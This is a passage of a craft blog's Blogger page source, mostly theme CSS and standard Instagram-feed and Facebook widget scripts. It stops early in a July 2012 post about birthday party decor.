#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDyhAqKJSkPF8xROTLArWx50hBHxMdEgrP5mimm4GZvhgbICcHodhyeRQoc8TQ3C_jOKPp-RRAbqVbylzC5l9UFz6khyphenhyphen-9f3qmNh5wm3n4AQdR3M5aJ1ZOMunsMgFmK1XlisY8yg9C6k/s1600/cldbackground.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cheerylynndesigns.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cheery Lynn Designs Inspiration Blog' height='59px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkvZEjmQrULvkK0kB-hEcR91HBU_CN536weWAPSi4GSJVVWq9bnH5Jjecu-0Bm2D3YUoteahZKxEZxOAB1r5vbcXhU802EVUpfUagJvt8p7tkRfv9Ox_pp9GxKIwdfooTWokgG9x5a5s/s1600/cld_logo_350pixelswide_1503943836__53959.original.png' style='display: block' width='300px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirational Craft Blog<br> <br></span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/design-team.html' itemprop='url'>Design Team</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/search/label/challenge' itemprop='url'>Design Challenges</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/tutorials.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/blog-page_5.html' itemprop='url'>Videos</a></li>
<li itemprop='name'><a href='http://www.cheerylynndesigns.com' itemprop='url'>Shop</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, July 2, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYQ76TKai1_1vFswoUxPS66KhrpFkm-ANGwXudQK5YRGj0x0K3QzEEmq2rFFw6ULbSKO1EpUCkRCPcGO0gsYWWojwHVUbDhLCBtwwCY82wn8zR29hLbB7dzI29rTld96A4lJAdb9Iv9ID/s400/partycollage.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://cheerylynndesigns.blogspot.com/search/label/altered%20project?max-results=5' rel='tag nofollow'># altered project</a>
<a href='https://cheerylynndesigns.blogspot.com/search/label/Doily?max-results=5' rel='tag nofollow'># Doily</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
It's a Party!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/15707186570367677450' rel='author' title='Unknown'>
<span itemprop='name'>Unknown</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://cheerylynndesigns.blogspot.com/2012/07/its-party.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2012/07/its-party.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2012-07-02T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1620766593693004578' itemprop='articleBody'>
<meta content='  This weekend was my sister&#39;s birthday, and I just wanted to invite you to join me for a little peek into the party decor I created.   ...' name='twitter:description'/>
<br />
<div style="clear: both; text-align: center;">
This weekend was my sister's birthday, and I just wanted to invite you to join me for a little peek into the party decor I created.</div>
<div style="clear: both; text-align: center;">
 </div>
<div class="separator" style="clear: both; text-align: center;">
